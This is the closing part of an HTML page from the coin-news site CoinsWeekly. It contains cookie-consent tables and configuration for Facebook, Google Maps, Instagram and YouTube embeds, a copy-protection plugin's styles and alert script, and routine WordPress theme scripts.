                                                        <td>
                                                            <label>
                                                                Borlabs Cookie                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Owner of this website<span>, </span><a href="https://coinsweekly.com/impressum/">Imprint</a></td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Saves the settings of the visitors selected in the Borlabs Cookie cookie box.</td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>borlabs-cookie</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Expiry</th>
                                                            <td>1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Matomo Tag Manager                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>CoinsWeekly</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Matomo Tag Manager for controlling the extended script and event handling.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://coinsweekly.com/privacy-policy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://coinsweekly.com/privacy-policy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                    </table>
                                                                                        </div>
                                    </div>
                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">External Media (4)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">External Media</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-external-media"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="external-media"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="On"
                                                            data-inactive="Off">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>The content of video platforms and social media platforms is blocked by default. If cookies are accepted by external media, access to this content no longer requires manual consent.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="external-media"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Show cookie information                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Hide cookie information                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="external-media"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Accept</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Facebook</span>
                                                                    <input
                                                                        id="borlabs-cookie-facebook"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="facebook"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="On"
                                                                        data-inactive="Off"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Facebook                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Used to unlock Facebook content.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.facebook.com/privacy/explanation"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.facebook.com/privacy/explanation                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.facebook.com</td>
                                                        </tr>
                                                        
                                                    
                                                                                                    </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Accept</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google Maps</span>
                                                                    <input
                                                                        id="borlabs-cookie-googlemaps"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="googlemaps"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="On"
                                                                        data-inactive="Off"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Google Maps                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Used to unlock Google Maps content.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Expiry</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Accept</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Instagram</span>
                                                                    <input
                                                                        id="borlabs-cookie-instagram"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="instagram"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="On"
                                                                        data-inactive="Off"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Instagram                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Used to unlock Instagram content.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.instagram.com/legal/privacy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.instagram.com/legal/privacy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.instagram.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>pigeon_state</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Expiry</th>
                                                            <td>Session</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Accept</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">YouTube</span>
                                                                    <input
                                                                        id="borlabs-cookie-youtube"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="youtube"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="On"
                                                                        data-inactive="Off"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                YouTube                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Used to unlock YouTube content.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Expiry</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                </fieldset>
                                        </div>

                <div class="d-flex justify-content-between">
                    <p class="_brlbs-branding flex-fill">
                                            </p>

                    <p class="_brlbs-legal flex-fill">
                                                    <a href="https://coinsweekly.com/privacy-policy/">
                                Privacy Policy                            </a>
                            
                                                    <span class="_brlbs-separator"></span>
                            
                                                    <a href="https://coinsweekly.com/impressum/">
                                Imprint                            </a>
                                                </p>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</script></div><!--googleon: all--><style id="wccp_pro_style2" type="text/css" data-asas-style="">

	
	*[contenteditable] , [contenteditable] *,*[contenteditable="true"] , [contenteditable="true"] * { /* for contenteditable tags*/ , /* for tags inside contenteditable tags*/
	  -webkit-user-select: auto !important;
	  cursor: text !important;
	  user-select: text !important;
	  pointer-events: auto !important;
	}
	
	/*
	*[contenteditable]::selection, [contenteditable] *::selection, [contenteditable="true"]::selection, [contenteditable="true"] *::selection { background: Highlight !important; color: HighlightText !important;}
	*[contenteditable]::-moz-selection, [contenteditable="true"] *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	input::selection,textarea::selection, code::selection, code > *::selection { background: Highlight !important; color: HighlightText !important;}
	input::-moz-selection,textarea::-moz-selection, code::-moz-selection, code > *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	*/
	a{ cursor: pointer ; pointer-events: auto !important;}

	</style><style>TEXT,TEXTAREA,input[type="text"] {cursor: text !important; user-select: text !important;}</style>	<div oncontextmenu="return false;" id='wccp_pro_mask'></div>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span><b>Alert: </b>Content selection is disabled!!</div>
	<script id="wccp_pro_alert_message" type="text/javascript">
	var timeout_result;
	function show_wccp_pro_message(smessage="", style="")
	{
		wccp_pro_log_to_console_if_allowed("function", "show_wccp_pro_message" + smessage);
				
		timeout = 4000;
		
		if(style == "") style = "warning-wpcp";
		
		if (smessage !== "" && timeout!=0)
		{
			var smessage_text = smessage;
			jquery_fadeTo();
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp showme " + style;
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
		else
		{
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
	}
	function hide_message()
	{
		jquery_fadeOut();
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	function jquery_fadeTo()
	{
		try {
			jQuery("#wccp_pro_mask").fadeTo("slow", 0.3);
		}
		catch(err) {
			//alert(err.message);
			}
	}
	function jquery_fadeOut()
	{
		try {
			jQuery("#wccp_pro_mask").fadeOut( "slow" );
		}
		catch(err) {}
	}
	</script>
	<style type="text/css">
	#wccp_pro_mask
	{
		position: absolute;
		bottom: 0;
		left: 0;
		position: fixed;
		right: 0;
		top: 0;
		background-color: #000;
		pointer-events: none;
		display: none;
		z-index: 10000;
		animation: 0.5s ease 0s normal none 1 running ngdialog-fadein;
		background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;
	}
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
		pointer-events: none;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border-radius: 10px;
		color: #ffffff;
		font-family: Tahoma;
		font-size: 12px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
	}
	.msgmsg-box-wpcp b {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#f08000 url('https://coinsweekly.com/wp-content/plugins/wccp-pro/images/warning.png') no-repeat 10px 50%;
		border:1px solid #aaaaaa;
		-webkit-box-shadow: 0px 0px 34px 2px #aaaaaa;
		-moz-box-shadow: 0px 0px 34px 2px #aaaaaa;
		box-shadow: 0px 0px 34px 2px #aaaaaa;
	}
	.success-wpcp {
		background: #fafafa url('https://coinsweekly.com/wp-content/plugins/wccp-pro/images/success.png') no-repeat 10px 50%;
		border: 1px solid #00b38f;
		box-shadow: 0px 0px 34px 2px #adc;
	}
    </style>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/comment-reply.min.js?ver=6.3.2' id='comment-reply-js'></script>
<script type='text/javascript' id='wccp_pro_admin_bar_ajax-js-extra'>
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php","link":"https:\/\/coinsweekly.com\/event\/elive-auction-41\/?id=812020878&long_events=1&ajaxCalendar=1&mo=12&yr=2022"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/wccp-pro/js/admin_bar_ajax.js?ver=6.3.2' id='wccp_pro_admin_bar_ajax-js'></script>
<script type='text/javascript' id='borlabs-cookie-js-extra'>
/* <![CDATA[ */
var borlabsCookieConfig = {"ajaxURL":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php","language":"en","animation":"1","animationDelay":"","animationIn":"_brlbs-fadeInDown","animationOut":"_brlbs-fadeOutDown","blockContent":"1","boxLayout":"box","boxLayoutAdvanced":"1","automaticCookieDomainAndPath":"","cookieDomain":"coinsweekly.com","cookiePath":"\/","cookieSameSite":"Lax","cookieSecure":"1","cookieLifetime":"365","cookieLifetimeEssentialOnly":"182","crossDomainCookie":["muenzenwoche.de\/"],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"5","hideCookieBoxOnPages":[],"respectDoNotTrack":"","reloadAfterConsent":"","reloadAfterOptOut":"1","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"","cookies":{"essential":["borlabs-cookie","matomo-tag-manager"],"external-media":["facebook","googlemaps","instagram","youtube"]}};
var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":{"prioritize":"0"}},"matomo-tag-manager":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"1","matomoUrl":"https:\/\/analytics.muenzenwoche.de\/","containerId":"PaHUHs4k"},"optInJS":"","optOutJS":""}},"external-media":{"facebook":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"googlemaps":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImdvb2dsZW1hcHMiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"instagram":{"cookieNameList":{"pigeon_state":"pigeon_state"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"youtube":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg==","optOutJS":""}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=2.2.67' id='borlabs-cookie-js'></script>
<script id="borlabs-cookie-js-after" type="text/javascript">
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"openstreetmap": {"id": "openstreetmap","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"vimeo": {"id": "vimeo","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"saveThumbnails":false,"videoWrapper":false}},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"changeURLToNoCookie":true,"saveThumbnails":false,"thumbnailQuality":"maxresdefault","videoWrapper":false}},"jigsaw-planet-en": {"id": "jigsaw-planet-en","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"unblockAll":"0","executeGlobalCodeBeforeUnblocking":"0"}}};
    var BorlabsCookieInitCheck = function () {

    if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {

        if (typeof borlabsCookiePrioritized !== "object") {
            borlabsCookiePrioritized = { optInJS: {} };
        }

        window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
    } else {
        window.setTimeout(BorlabsCookieInitCheck, 50);
    }
};

BorlabsCookieInitCheck();});
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://coinsweekly.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://coinsweekly.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>